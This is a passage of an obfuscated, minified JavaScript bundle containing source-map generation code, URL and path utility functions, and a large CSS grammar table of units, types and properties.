F=A[WO(0x6ae)](p);null!=F&&(null!=u&&(p=G[WO(0x4cc)](u,p)),null!=k&&(p=G[WO(0x522)](k,p)),this[WO(0x4b3)](p,F));},this);},D[WF(0x1050)][WF(0xcfd)]=function(A,b,u,Y){const We=WF;if(b&&We(0xf45)!=typeof b[We(0x68a)]&&We(0xf45)!=typeof b[We(0xbb6)]){var k=We(0x105e);if(this[We(0x8f3)])return We(0xd52)!=typeof console&&console[We(0x5a3)]&&console[We(0x5a3)](k),!0x1;throw new Error(k);}if((!(A&&We(0x68a)in A&&We(0xbb6)in A&&A[We(0x68a)]>0x0&&A[We(0xbb6)]>=0x0)||b||u||Y)&&!(A&&We(0x68a)in A&&We(0xbb6)in A&&b&&We(0x68a)in b&&We(0xbb6)in b&&A[We(0x68a)]>0x0&&A[We(0xbb6)]>=0x0&&b[We(0x68a)]>0x0&&b[We(0xbb6)]>=0x0&&u)){if(k=We(0xc4d)+JSON[We(0x597)]({'generated':A,'source':u,'original':b,'name':Y}),this[We(0x8f3)])return We(0xd52)!=typeof console&&console[We(0x5a3)]&&console[We(0x5a3)](k),!0x1;throw new Error(k);}},D[WF(0x1050)][WF(0xbca)]=function(){const Wc=WF;for(var A,b,Y,k,V=0x0,T=0x1,F=0x0,f=0x0,L=0x0,E=0x0,q='',J=this[Wc(0xb2b)][Wc(0x1e1)](),O=0x0,K=J[Wc(0xe28)];O<K;O++){if(A='',(b=J[O])[Wc(0xbe4)]!==T){for(V=0x0;b[Wc(0xbe4)]!==T;)A+=';',T++;}else{if(O>0x0){if(!G[Wc(0x1067)](b,J[O-0x1]))continue;A+=',';}}A+=W[Wc(0x6c2)](b[Wc(0xa55)]-V),V=b[Wc(0xa55)],null!=b[Wc(0xeef)]&&(k=this[Wc(0xad3)][Wc(0x5cb)](b[Wc(0xeef)]),A+=W[Wc(0x6c2)](k-E),E=k,A+=W[Wc(0x6c2)](b[Wc(0x1e4)]-0x1-f),f=b[Wc(0x1e4)]-0x1,A+=W[Wc(0x6c2)](b[Wc(0x441)]-F),F=b[Wc(0x441)],null!=b[Wc(0x5a9)]&&(Y=this[Wc(0x7ea)][Wc(0x5cb)](b[Wc(0x5a9)]),A+=W[Wc(0x6c2)](Y-L),L=Y)),q+=A;}return q;},D[WF(0x1050)][WF(0xde2)]=function(A,b){const Wh=WF;return A[Wh(0x729)](function(u){const WK=Wh;if(!this[WK(0x56a)])return null;null!=b&&(u=G[WK(0x522)](b,u));var Y=G[WK(0x1007)](u);return Object[WK(0x1050)][WK(0x1011)][WK(0xce8)](this[WK(0x56a)],Y)?this[WK(0x56a)][Y]:null;},this);},D[WF(0x1050)][WF(0xb45)]=function(){const Wz=WF;var A={'version':this[Wz(0xde3)],'sources':this[Wz(0xad3)][Wz(0x1e1)](),'names':this[Wz(0x7ea)][Wz(0x1e1)](),'mappings':this[Wz(0xbca)]()};return null!=this[Wz(0x9b7)]&&(A[Wz(0xb9a)]=this[Wz(0x9b7)]),null!=this[Wz(0x86d)]&&(A[Wz(0x5ca)]=this[Wz(0x86d)]),this[Wz(0x56a)]&&(A[Wz(0xda7)]=this[Wz(0xde2)](A[Wz(0x51c)],A[Wz(0x5ca)])),A;},D[WF(0x1050)][WF(0xe9e)]=function(){const Wl=WF;return JSON[Wl(0x597)](this[Wl(0xb45)]());},U['x']=D;},0x23c3:(j,U)=>{const Wx=a2M;U[Wx(0x466)]=function(F,f,L){const Wg=Wx;if(f in F)return F[f];if(0x3===arguments[Wg(0xe28)])return L;throw new Error('\x22'+f+Wg(0xe35));};var N=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,W=/^data:.+\,.+$/;function G(F){const Wy=Wx;var f=F[Wy(0x83d)](N);return f?{'scheme':f[0x1],'auth':f[0x2],'host':f[0x3],'port':f[0x4],'path':f[0x5]}:null;}function P(F){const WI=Wx;var f='';return F[WI(0xba0)]&&(f+=F[WI(0xba0)]+':'),f+='//',F[WI(0xfe4)]&&(f+=F[WI(0xfe4)]+'@'),F[WI(0xfc2)]&&(f+=F[WI(0xfc2)]),F[WI(0x608)]&&(f+=':'+F[WI(0x608)]),F[WI(0x943)]&&(f+=F[WI(0x943)]),f;}U[Wx(0x363)]=G,U[Wx(0xfa9)]=P;var X,D,A=(X=function(F){const Wm=Wx;var f=F,L=G(F);if(L){if(!L[Wm(0x943)])return F;f=L[Wm(0x943)];}for(var E=U[Wm(0x205)](f),q=[],J=0x0,O=0x0;;){if(J=O,-0x1===(O=f[Wm(0x5cb)]('/',J))){q[Wm(0x8b3)](f[Wm(0xd1c)](J));break;}for(q[Wm(0x8b3)](f[Wm(0xd1c)](J,O));O<f[Wm(0xe28)]&&'/'===f[O];)O++;}var K,z=0x0;for(O=q[Wm(0xe28)]-0x1;O>=0x0;O--)'.'===(K=q[O])?q[Wm(0x93b)](O,0x1):'..'===K?z++:z>0x0&&(''===K?(q[Wm(0x93b)](O+0x1,z),z=0x0):(q[Wm(0x93b)](O,0x2),z--));return''===(f=q[Wm(0x4cc)]('/'))&&(f=E?'/':'.'),L?(L[Wm(0x943)]=f,P(L)):f;},D=[],function(F){const WQ=Wx;for(var f=0x0;f<D[WQ(0xe28)];f++)if(D[f][WQ(0xb57)]===F){var L=D[0x0];return D[0x0]=D[f],D[f]=L,D[0x0][WQ(0x30d)];}var E=X(F);return D[WQ(0xb23)]({'input':F,'result':E}),D[WQ(0xe28)]>0x20&&D[WQ(0xf0f)](),E;});function b(F,f){const Wd=Wx;''===F&&(F='.'),''===f&&(f='.');var L=G(f),E=G(F);if(E&&(F=E[Wd(0x943)]||'/'),L&&!L[Wd(0xba0)])return E&&(L[Wd(0xba0)]=E[Wd(0xba0)]),P(L);if(L||f[Wd(0x83d)](W))return f;if(E&&!E[Wd(0xfc2)]&&!E[Wd(0x943)])return E[Wd(0xfc2)]=f,P(E);var q='/'===f[Wd(0xb0c)](0x0)?f:A(F[Wd(0x966)](/\/+$/,'')+'/'+f);return E?(E[Wd(0x943)]=q,P(E)):q;}U[Wx(0xf33)]=A,U[Wx(0x4cc)]=b,U[Wx(0x205)]=function(F){const Wn=Wx;return'/'===F[Wn(0xb0c)](0x0)||N[Wn(0x541)](F);},U[Wx(0x522)]=function(F,f){const Ww=Wx;''===F&&(F='.'),F=F[Ww(0x966)](/\/$/,'');for(var L=0x0;0x0!==f[Ww(0x5cb)](F+'/');){var E=F[Ww(0x1045)]('/');if(E<0x0)return f;if((F=F[Ww(0xd1c)](0x0,E))[Ww(0x83d)](/^([^\/]+:\/)?\/*$/))return f;++L;}return Array(L+0x1)[Ww(0x4cc)](Ww(0x4a5))+f[Ww(0x831)](F[Ww(0xe28)]+0x1);};var Y=!(Wx(0x7e7)in Object[Wx(0x8df)](null));function k(F){return F;}function V(F){const WC=Wx;if(!F)return!0x1;var f=F[WC(0xe28)];if(f<0x9)return!0x1;if(0x5f!==F[WC(0x454)](f-0x1)||0x5f!==F[WC(0x454)](f-0x2)||0x6f!==F[WC(0x454)](f-0x3)||0x74!==F[WC(0x454)](f-0x4)||0x6f!==F[WC(0x454)](f-0x5)||0x72!==F[WC(0x454)](f-0x6)||0x70!==F[WC(0x454)](f-0x7)||0x5f!==F[WC(0x454)](f-0x8)||0x5f!==F[WC(0x454)](f-0x9))return!0x1;for(var L=f-0xa;L>=0x0;L--)if(0x24!==F[WC(0x454)](L))return!0x1;return!0x0;}function T(F,f){return F===f?0x0:null===F?0x1:null===f?-0x1:F>f?0x1:-0x1;}U[Wx(0x1007)]=Y?k:function(F){return V(F)?'$'+F:F;},U[Wx(0x1d4)]=Y?k:function(F){const Wi=Wx;return V(F)?F[Wi(0xd1c)](0x1):F;},U[Wx(0x1dd)]=function(F,f,L){const WB=Wx;var E=T(F[WB(0xeef)],f[WB(0xeef)]);return 0x0!==E||0x0!=(E=F[WB(0x1e4)]-f[WB(0x1e4)])||0x0!=(E=F[WB(0x441)]-f[WB(0x441)])||L||0x0!=(E=F[WB(0xa55)]-f[WB(0xa55)])||0x0!=(E=F[WB(0xbe4)]-f[WB(0xbe4)])?E:T(F[WB(0x5a9)],f[WB(0x5a9)]);},U[Wx(0xd86)]=function(F,f,L){const WS=Wx;var E;return 0x0!=(E=F[WS(0x1e4)]-f[WS(0x1e4)])||0x0!=(E=F[WS(0x441)]-f[WS(0x441)])||L||0x0!=(E=F[WS(0xa55)]-f[WS(0xa55)])||0x0!=(E=F[WS(0xbe4)]-f[WS(0xbe4)])?E:T(F[WS(0x5a9)],f[WS(0x5a9)]);},U[Wx(0x470)]=function(F,f,L){const Wv=Wx;var E=F[Wv(0xbe4)]-f[Wv(0xbe4)];return 0x0!==E||0x0!=(E=F[Wv(0xa55)]-f[Wv(0xa55)])||L||0x0!==(E=T(F[Wv(0xeef)],f[Wv(0xeef)]))||0x0!=(E=F[Wv(0x1e4)]-f[Wv(0x1e4)])||0x0!=(E=F[Wv(0x441)]-f[Wv(0x441)])?E:T(F[Wv(0x5a9)],f[Wv(0x5a9)]);},U[Wx(0xc82)]=function(F,f,L){const G0=Wx;var E=F[G0(0xa55)]-f[G0(0xa55)];return 0x0!==E||L||0x0!==(E=T(F[G0(0xeef)],f[G0(0xeef)]))||0x0!=(E=F[G0(0x1e4)]-f[G0(0x1e4)])||0x0!=(E=F[G0(0x441)]-f[G0(0x441)])?E:T(F[G0(0x5a9)],f[G0(0x5a9)]);},U[Wx(0x1067)]=function(F,f){const G1=Wx;var L=F[G1(0xbe4)]-f[G1(0xbe4)];return 0x0!==L||0x0!=(L=F[G1(0xa55)]-f[G1(0xa55)])||0x0!==(L=T(F[G1(0xeef)],f[G1(0xeef)]))||0x0!=(L=F[G1(0x1e4)]-f[G1(0x1e4)])||0x0!=(L=F[G1(0x441)]-f[G1(0x441)])?L:T(F[G1(0x5a9)],f[G1(0x5a9)]);},U[Wx(0xe7e)]=function(F){const G2=Wx;return JSON[G2(0xa09)](F[G2(0x966)](/^\)]}'[^\n]*\n/,''));},U[Wx(0x2fd)]=function(F,f,L){const G3=Wx;if(f=f||'',F&&('/'!==F[F[G3(0xe28)]-0x1]&&'/'!==f[0x0]&&(F+='/'),f=F+f),L){var E=G(L);if(!E)throw new Error(G3(0xde5));if(E[G3(0x943)]){var q=E[G3(0x943)][G3(0x1045)]('/');q>=0x0&&(E[G3(0x943)]=E[G3(0x943)][G3(0xfa3)](0x0,q+0x1));}f=b(P(E),f);}return A(f);};},0x2125:(j,U,N)=>{'use strict';function W(P){const G4=a2M;return W=G4(0x553)==typeof Symbol&&G4(0xe2e)==typeof Symbol[G4(0x53e)]?function(X){return typeof X;}:function(X){const G5=G4;return X&&G5(0x553)==typeof Symbol&&X[G5(0x7cf)]===Symbol&&X!==Symbol[G5(0x1050)]?G5(0xe2e):typeof X;},W(P);}function G(P,X,D){const G7=a2M;return A=function(b){const G6=a2M;if(G6(0x6c5)!=W(b)||!b)return b;var u=b[Symbol[G6(0xd55)]];if(void 0x0!==u){var Y=u[G6(0xce8)](b,G6(0x1d8));if(G6(0x6c5)!=W(Y))return Y;throw new TypeError(G6(0x9f6));}return String(b);}(X),(X=G7(0xe2e)==W(A)?A:A+'')in P?Object[G7(0x73c)](P,X,{'value':D,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):P[X]=D,P;var A;}N['d'](U,{'A':()=>G});},0xd33:(j,U,N)=>{'use strict';const G8=a2M;N['d'](U,{'A':()=>W});const W={'generic':!0x0,'cssWideKeywords':[G8(0xec9),G8(0x1003),G8(0x8d4),G8(0x2df),G8(0x496)],'units':{'angle':[G8(0x566),G8(0x9ad),G8(0x4f0),G8(0x824)],'decibel':['db'],'flex':['fr'],'frequency':['hz',G8(0x78f)],'length':['cm','mm','q','in','pt','pc','px','em',G8(0x8d6),'ex',G8(0x4b9),G8(0xe18),G8(0xf0e),'ch',G8(0x75a),'ic',G8(0x581),'lh',G8(0x242),'vw',G8(0x8a8),G8(0xa8f),G8(0xdba),'vh',G8(0xaf1),G8(0xb89),G8(0x3c3),'vi',G8(0x7bb),G8(0xf46),G8(0x880),'vb',G8(0xfc9),G8(0xab6),G8(0x7b9),G8(0x5e0),G8(0xaf6),G8(0x2e4),G8(0xef1),G8(0x651),G8(0x98a),G8(0xb77),G8(0x1c8),G8(0x1f3),G8(0x9cd),G8(0x1c4),G8(0x255),G8(0x42e),G8(0x873)],'resolution':[G8(0xd1e),G8(0xa2b),G8(0x5aa),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':G8(0x283),'absolute-size':G8(0x99b),'acos()':G8(0x7b0),'alpha-value':G8(0xc56),'angle-percentage':G8(0x822),'angular-color-hint':G8(0x8c4),'angular-color-stop':G8(0xd48),'angular-color-stop-list':G8(0xb0a),'animateable-feature':G8(0x693),'asin()':G8(0x616),'atan()':G8(0xecf),'atan2()':G8(0x296),'attachment':G8(0x74c),'attr()':G8(0x724),'attr-matcher':G8(0x769),'attr-modifier':G8(0x462),'attribute-selector':G8(0x3f2),'auto-repeat':G8(0x3d2),'auto-track-list':G8(0xef9),'axis':G8(0xf78),'baseline-position':G8(0x846),'basic-shape':G8(0x962),'bg-image':G8(0x3c0),'bg-layer':G8(0xf15),'bg-position':G8(0x8cb),'bg-size':G8(0x302),'blur()':G8(0x810),'blend-mode':G8(0xefd),'box':G8(0x335),'brightness()':G8(0x369),'calc()':G8(0xba7),'calc-sum':G8(0xc75),'calc-product':G8(0xe9b),'calc-value':G8(0x3f6),'calc-constant':G8(0x6ad),'cf-final-image':G8(0x7e3),'cf-mixing-image':G8(0xe05),'circle()':G8(0x574),'clamp()':G8(0xc2c),'class-selector':G8(0x874),'clip-source':G8(0x6d0),'color':G8(0xe95),'color-stop':G8(0xa52),'color-stop-angle':G8(0x76d),'color-stop-length':G8(0x9e7),'color-stop-list':G8(0x63e),'color-interpolation-method':G8(0xf93),'combinator':G8(0x817),'common-lig-values':G8(0x516),'compat-auto':G8(0xb81),'composite-style':G8(0xc1e),'compositing-operator':G8(0xf21),'compound-selector':G8(0x31b),'compound-selector-list':G8(0xbd9),'complex-selector':G8(0x37b),'complex-selector-list':G8(0x3db),'conic-gradient()':G8(0x362),'contextual-alt-values':G8(0xbec),'content-distribution':G8(0x7d2),'content-list':G8(0x8a6),'content-position':G8(0xe21),'content-replacement':G8(0x7d3),'contrast()':G8(0x674),'cos()':G8(0x78e),'counter':G8(0x8a3),'counter()':G8(0xdc0),'counter-name':G8(0x269),'counter-style':G8(0x7b7),'counter-style-name':G8(0x269),'counters()':G8(0xb62),'cross-fade()':G8(0x5c9),'cubic-bezier-timing-function':G8(0x92c),'deprecated-system-color':G8(0x376),'discretionary-lig-values':G8(0xdc1),'display-box':G8(0x4c0),'display-inside':G8(0x1ce),'display-internal':G8(0x2b8),'display-legacy':G8(0xe81),'display-listitem':G8(0xf81),'display-outside':G8(0x973),'drop-shadow()':G8(0xec1),'east-asian-variant-values':G8(0x78a),'east-asian-width-values':G8(0x8dd),'element()':G8(0x471),'ellipse()':G8(0xfa0),'ending-shape':G8(0xc17),'env()':G8(0x52b),'exp()':G8(0x87b),'explicit-track-list':G8(0x7e5),'family-name':G8(0x227),'feature-tag-value':G8(0x617),'feature-type':G8(0x8bb),'feature-value-block':G8(0x8e2),'feature-value-block-list':G8(0x5ab),'feature-value-declaration':G8(0x2f5),'feature-value-declaration-list':G8(0xbd6),'feature-value-name':G8(0x269),'fill-rule':G8(0x543),'filter-function':G8(0xed2),'filter-function-list':G8(0xc10),'final-bg-layer':G8(0x203),'fixed-breadth':G8(0xe47),'fixed-repeat':G8(0xdd2),'fixed-size':G8(0x79c),'font-stretch-absolute':G8(0x81b),'font-variant-css21':G8(0x989),'font-weight-absolute':G8(0x967),'frequency-percentage':G8(0xf4a),'general-enclosed':G8(0xb04),'generic-family':G8(0xb91),'generic-name':G8(0x710),'geometry-box':G8(0x1f8),'gradient':G8(0x53a),'grayscale()':G8(0xdf9),'grid-line':G8(0xc2b),'historical-lig-values':G8(0x2a9),'hsl()':G8(0xd24),'hsla()':G8(0xc5c),'hue':G8(0xb64),'hue-rotate()':G8(0x5de),'hue-interpolation-method':G8(0x578),'hwb()':G8(0x45e),'hypot()':G8(0xc33),'image':G8(0xd05),'image()':G8(0xceb),'image-set()':G8(0x4dc),'image-set-option':G8(0x33d),'image-src':G8(0x2b1),'image-tags':G8(0x337),'inflexible-breadth':G8(0x504),'inset()':G8(0xc72),'invert()':G8(0x9f9),'keyframes-name':G8(0xd83),'keyframe-block':G8(0x2d1),'keyframe-block-list':G8(0x891),'keyframe-selector':G8(0xe0b),'lab()':G8(0x510),'layer()':G8(0x8f1),'layer-name':G8(0xf8d),'lch()':G8(0x5d6),'leader()':G8(0x8fc),'leader-type':G8(0x83b),'length-percentage':G8(0x484),'light-dark()':G8(0x723),'line-names':G8(0xaaf),'line-name-list':G8(0xf03),'line-style':G8(0xfcc),'line-width':G8(0xe1b),'linear-color-hint':G8(0xe47),'linear-color-stop':G8(0x7c0),'linear-gradient()':G8(0x538),'log()':G8(0x8e3),'mask-layer':G8(0xe61),'mask-position':G8(0xd20),'mask-reference':G8(0x5d5),'mask-source':G8(0x6d0),'masking-mode':G8(0xfe5),'matrix()':G8(0x1049),'matrix3d()':G8(0x4ee),'max()':G8(0x792),'media-and':G8(0x60b),'media-condition':G8(0x5a5),'media-condition-without-or':G8(0xfb1),'media-feature':G8(0x1d2),'media-in-parens':G8(0x654),'media-not':G8(0x1bb),'media-or':G8(0x9ef),'media-query':G8(0x83a),'media-query-list':G8(0x6f5),'media-type':G8(0x7f6),'mf-boolean':G8(0xf1f),'mf-name':G8(0x7f6),'mf-plain':G8(0x5b0),'mf-range':G8(0xdc5),'mf-value':G8(0x5ec),'min()':G8(0x568),'minmax()':G8(0x1e0),'mod()':G8(0x258),'name-repeat':G8(0x5f4),'named-color':G8(0x24c),'namespace-prefix':G8(0x7f6),'ns-prefix':G8(0xcc9),'number-percentage':G8(0xc56),'numeric-figure-values':G8(0x1068),'numeric-fraction-values':G8(0xa9c),'numeric-spacing-values':G8(0xb2e),'nth':G8(0xa0e),'opacity()':G8(0xd91),'overflow-position':G8(0x611),'outline-radius':G8(0x484),'page-body':G8(0xb41),'page-margin-box':G8(0x5dc),'page-margin-box-type':G8(0x859),'page-selector-list':G8(0xe78),'page-selector':G8(0xdf6),'page-size':G8(0x1028),'path()':G8(0xd13),'paint()':G8(0x2b6),'perspective()':G8(0x1088),'polygon()':G8(0x6bf),'polar-color-space':G8(0x739),'position':G8(0x32f),'pow()':G8(0xfc3),'pseudo-class-selector':G8(0x2ee),'pseudo-element-selector':G8(0xf1c),'pseudo-page':G8(0x560),'quote':G8(0x56e),'radial-gradient()':G8(0xb07),'ratio':G8(0x1018),'ray()':G8(0x75e),'ray-size':G8(0x89d),'rectangular-color-space':G8(0x5e6),'relative-selector':G8(0xaac),'relative-selector-list':G8(0x417),'relative-size':G8(0x9b3),'rem()':G8(0xc93),'repeat-style':G8(0x235),'repeating-conic-gradient()':G8(0xc9f),'repeating-linear-gradient()':G8(0x2e2),'repeating-radial-gradient()':G8(0x853),'reversed-counter-name':G8(0xf07),'rgb()':G8(0x93e),'rgba()':G8(0xf7c),'rotate()':G8(0xcd3),'rotate3d()':G8(0x761),'rotateX()':G8(0xdfc),'rotateY()':G8(0xd82),'rotateZ()':G8(0xdb6),'round()':G8(0x61b),'rounding-strategy':G8(0xe7a),'saturate()':G8(0x5cc),'scale()':G8(0x72c),'scale3d()':G8(0xcb2),'scaleX()':G8(0xa54),'scaleY()':G8(0x2d5),'scaleZ()':G8(0x23d),'scroll()':G8(0x4d8),'scroller':G8(0xe48),'self-position':G8(0x2bb),'shape-radius':G8(0xfdd),'sign()':G8(0x2f2),'skew()':G8(0x6c1),'skewX()':G8(0x5ff),'skewY()':G8(0x727),'sepia()':G8(0x48f),'shadow':G8(0xcea),'shadow-t':G8(0xecd),'shape':G8(0x333),'shape-box':G8(0x513),'side-or-corner':G8(0xa67),'sin()':G8(0x5d9),'single-animation':G8(0xca6),'single-animation-direction':G8(0x595),'single-animation-fill-mode':G8(0x6d5),'single-animation-iteration-count':G8(0x61c),'single-animation-play-state':G8(0x2a1),'single-animation-timeline':G8(0xf4d),'single-transition':G8(0x49a),'single-transition-property':G8(0x280),'size':G8(0x3a3),'sqrt()':G8(0xb27),'step-position':G8(0x9c1),'step-timing-function':G8(0x6ec),'subclass-selector':G8(0xb8f),'supports-condition':G8(0x8f2),'supports-in-parens':G8(0xd8d),'supports-feature':G8(0x236),'supports-decl':G8(0x632),'supports-selector-fn':G8(0xa7d),'symbol':G8(0xdd7),'system-color':G8(0xaa9),'tan()':G8(0x652),'target':G8(0xbaa),'target-counter()':G8(0xcc5),'target-counters()':G8(0xa0a),'target-text()':G8(0x101c),'time-percentage':G8(0xefe),'timeline-range-name':G8(0x1015),'easing-function':G8(0xe9d),'track-breadth':G8(0xaae),'track-list':G8(0x865),'track-repeat':G8(0x607),'track-size':G8(0x947),'transform-function':G8(0x6e7),'transform-list':G8(0x323),'transition-behavior-value':G8(0xd34),'translate()':G8(0x709),'translate3d()':G8(0x851),'translateX()':G8(0x61f),'translateY()':G8(0x306),'translateZ()':G8(0x79b),'type-or-unit':G8(0x7ac),'type-selector':G8(0x6c4),'var()':G8(0xad7),'view()':G8(0x77e),'viewport-length':G8(0xa93),'visual-box':G8(0xd3e),'wq-name':G8(0xd7c),'-legacy-gradient':G8(0xc08),'-legacy-linear-gradient':G8(0xc0e),'-legacy-repeating-linear-gradient':G8(0xd4d),'-legacy-linear-gradient-arguments':G8(0x72f),'-legacy-radial-gradient':G8(0x9fd),'-legacy-repeating-radial-gradient':G8(0xd67),'-legacy-radial-gradient-arguments':G8(0x32a),'-legacy-radial-gradient-size':G8(0x6b0),'-legacy-radial-gradient-shape':G8(0xc17),'-non-standard-font':G8(0x696),'-non-standard-color':G8(0x73d),'-non-standard-image-rendering':G8(0xc7d),'-non-standard-overflow':G8(0xc84),'-non-standard-size':G8(0xbad),'-webkit-gradient()':G8(0x8ff),'-webkit-gradient-color-stop':G8(0xa3c),'-webkit-gradient-point':G8(0xd59),'-webkit-gradient-radius':G8(0x484),'-webkit-gradient-type':G8(0x9bb),'-webkit-mask-box-repeat':G8(0x215),'-ms-filter-function-list':G8(0x920),'-ms-filter-function':G8(0xf98),'-ms-filter-function-progid':G8(0x485),'-ms-filter-function-legacy':G8(0x8f8),'absolute-color-base':G8(0xa58),'absolute-color-function':G8(0xe36),'age':G8(0xd9a),'anchor-name':G8(0x72b),'attr-name':G8(0x25d),'attr-fallback':G8(0xe6f),'bg-clip':G8(0x4f9),'bottom':G8(0x3d4),'container-name':G8(0x269),'container-condition':G8(0xe3c),'coord-box':G8(0xd71),'generic-voice':G8(0x91e),'gender':G8(0x4c2),'generic-script-specific':G8(0xbb4),'generic-complete':G8(0x813),'generic-incomplete':G8(0xdf7),'-non-standard-generic-family':G8(0xb4d),'left':G8(0x3d4),'color-base':G8(0xa75),'color-function':G8(0xe36),'device-cmyk()':G8(0x7b1),'legacy-device-cmyk-syntax':G8(0x59b),'modern-device-cmyk-syntax':G8(0x6d9),'cmyk-component':G8(0x28c),'color-mix()':G8(0x487),'color-space':G8(0xef0),'custom-color-space':G8(0x72b),'paint':G8(0x750),'palette-identifier':G8(0x72b),'right':G8(0x3d4),'scope-start':G8(0x624),'scope-end':G8(0x624),'forgiving-selector-list':G8(0xa9d),'forgiving-relative-selector-list':G8(0x5b3),'selector-list':G8(0x700),'complex-real-selector-list':G8(0xced),'simple-selector-list':G8(0x36f),'relative-real-selector-list':G8(0xd76),'complex-selector-unit':G8(0xc24),'complex-real-selector':G8(0xe65),'relative-real-selector':G8(0x55d),'pseudo-compound-selector':G8(0x68f),'simple-selector':G8(0xb88),'legacy-pseudo-element-selector':G8(0xf88),'single-animation-composition':G8(0xe76),'svg-length':G8(0x2ed),'svg-writing-mode':G8(0xc8e),'top':G8(0x3d4),'x':G8(0x85c),'y':G8(0x85c),'declaration':G8(0x602),'declaration-list':G8(0x3e3),'url':G8(0x57c),'url-modifier':G8(0xc34),'number-zero-one':G8(0x104d),'number-one-or-greater':G8(0xb26),'color()':G8(0xa33),'colorspace-params':G8(0x370),'predefined-rgb-params':G8(0xeb8),'predefined-rgb':G8(0xbfa),'xyz-params':G8(0x28e),'xyz-space':G8(0x27c),'oklab()':G8(0x998),'oklch()':G8(0xfb2),'offset-path':G8(0x764),'rect()':G8(0x39b),'xywh()':G8(0xc0b),'query-in-parens':G8(0x656),'size-feature':G8(0xc52),'style-feature':G8(0x427),'style-query':G8(0xece),'style-condition':G8(0xf30),'style-in-parens':G8(0x9a9),'-non-standard-display':G8(0xffb),'inset-area':G8(0xd45),'position-area':G8(0xb97),'anchor()':G8(0x945),'anchor-side':G8(0x428),'anchor-size()':G8(0x91b),'anchor-size':G8(0x7d5),'anchor-element':G8(0x72b),'try-size':G8(0xd17),'try-tactic':G8(0x2da),'font-variant-css2':G8(0xf40),'font-width-css3':G8(0x6a3),'system-family-name':G8(0x3e8)},'properties':{'--*':G8(0x921),'-ms-accelerator':G8(0xb50),'-ms-block-progression':G8(0xa5f),'-ms-content-zoom-chaining':G8(0x3a1),'-ms-content-zooming':G8(0xb47),'-ms-content-zoom-limit':G8(0xd57),'-ms-content-zoom-limit-max':G8(0x423),'-ms-content-zoom-limit-min':G8(0x423),'-ms-content-zoom-snap':G8(0x833),'-ms-content-zoom-snap-points':G8(0x43a),'-ms-content-zoom-snap-type':G8(0x409),'-ms-filter':G8(0xf17),'-ms-flow-from':G8(0xbbd),'-ms-flow-into':G8(0xbbd),'-ms-grid-columns':G8(0xdc2),'-ms-grid-rows':G8(0xdc2),'-ms-high-contrast-adjust':G8(0x5bf),'-ms-hyphenate-limit-chars':G8(0x8c5),'-ms-hyphenate-limit-lines':G8(0x6d1),'-ms-hyphenate-limit-zone':G8(0xe38),'-ms-ime-align':G8(0x8b8),'-ms-overflow-style':G8(0xaa1),'-ms-scrollbar-3dlight-color':G8(0x887),'-ms-scrollbar-arrow-color':G8(0x887),'-ms-scrollbar-base-color':G8(0x887),'-ms-scrollbar-darkshadow-color':G8(0x887),'-ms-scrollbar-face-color':G8(0x887),'-ms-scrollbar-highlight-color':G8(0x887),'-ms-scrollbar-shadow-color':G8(0x887),'-ms-scrollbar-track-color':G8(0x887),'-ms-scroll-chaining':G8(0xbb3),'-ms-scroll-limit':G8(0xf2e),'-ms-scroll-limit-x-max':G8(0x101f),'-ms-scroll-limit-x-min':G8(0x9d5),'-ms-scroll-limit-y-max':G8(0x101f),'-ms-scroll-limit-y-min':G8(0x9d5),'-ms-scroll-rails':G8(0x390),'-ms-scroll-snap-points-x':G8(0x555),'-ms-scroll-snap-points-y':G8(0x555),'-ms-scroll-snap-type':G8(0x409),'-ms-scroll-snap-x':G8(0x70a),'-ms-scroll-snap-y':G8(0x718),'-ms-scroll-translation':G8(0x102c),'-ms-text-autospace':G8(0x5f2),'-ms-touch-select':G8(0x426),'-ms-user-select':G8(0xe89),'-ms-wrap-flow':G8(0xb8c),'-ms-wrap-margin':G8(0x9d5),'-ms-wrap-through':G8(0xa82),'-moz-appearance':G8(0x4ed),'-moz-binding':G8(0x910),'-moz-border-bottom-colors':G8(0x386),'-moz-border-left-colors':G8(0x386),'-moz-border-right-colors':G8(0x386),'-moz-border-top-colors':G8(0x386),'-moz-context-properties':G8(0xbe2),'-moz-float-edge':G8(0x61a),'-moz-force-broken-image-icon':G8(0xbf1),'-moz-image-region':G8(0x639),'-moz-orient':G8(0x497),'-moz-outline-radius':G8(0x69d),'-moz-outline-radius-bottomleft':G8(0x576),'-moz-outline-radius-bottomright':G8(0x576),'-moz-outline-radius-topleft':G8(0x576),'-moz-outline-radius-topright':G8(0x576),'-moz-stack-sizing':G8(0xf1b),'-moz-text-blink':G8(0x941),'-moz-user-focus':G8(0xf64),'-moz-user-input':G8(0x59e),'-moz-user-modify':G8(0x85f),'-moz-window-dragging':G8(0x106e),'-moz-window-shadow':G8(0xfbd),'-webkit-appearance':G8(0xec3),'-webkit-border-before':G8(0xec0),'-webkit-border-before-color':G8(0x887),'-webkit-border-before-style':G8(0x7b8),'-webkit-border-before-width':G8(0x778),'-webkit-box-reflect':G8(0xfe1),'-webkit-line-clamp':G8(0x35b),'-webkit-mask':G8(0xaa7),'-webkit-mask-attachment':G8(0xf02),'-webkit-mask-clip':G8(0x6c8),'-webkit-mask-composite':G8(0x653),'-webkit-mask-image':G8(0x976),'-webkit-mask-origin':G8(0x58e),'-webkit-mask-position':G8(0xd4f),'-webkit-mask-position-x':G8(0x343),'-webkit-mask-position-y':G8(0xc14),'-webkit-mask-repeat':G8(0x82f),'-webkit-mask-repeat-x':G8(0xcdd),'-webkit-mask-repeat-y':G8(0xcdd),'-webkit-mask-size':G8(0xdcb),'-webkit-overflow-scrolling':G8(0x21b),'-webkit-tap-highlight-color':G8(0x887),'-webkit-text-fill-color':G8(0x887),'-webkit-text-stroke':G8(0x22d),'-webkit-text-stroke-color':G8(0x887),'-webkit-text-stroke-width':G8(0x9d5),'-webkit-touch-callout':G8(0x762),'-webkit-user-modify':G8(0x1083),'accent-color':G8(0xd4a),'align-content':G8(0x9e2),'align-items':G8(0x53c),'align-self':G8(0x298),'align-tracks':G8(0x29e),'all':G8(0xd29),'anchor-name':G8(0x515),'anchor-scope':G8(0xbfd),'animation':G8(0xd43),'animation-composition':G8(0x460),'animation-delay':G8(0xbd8),'animation-direction':G8(0x456),'animation-duration':G8(0xbd8),'animation-fill-mode':G8(0x694),'animation-iteration-count':G8(0xc76),'animation-name':G8(0x3c5),'animation-play-state':G8(0xb87),'animation-range':G8(0xe75),'animation-range-end':G8(0xbd2),'animation-range-start'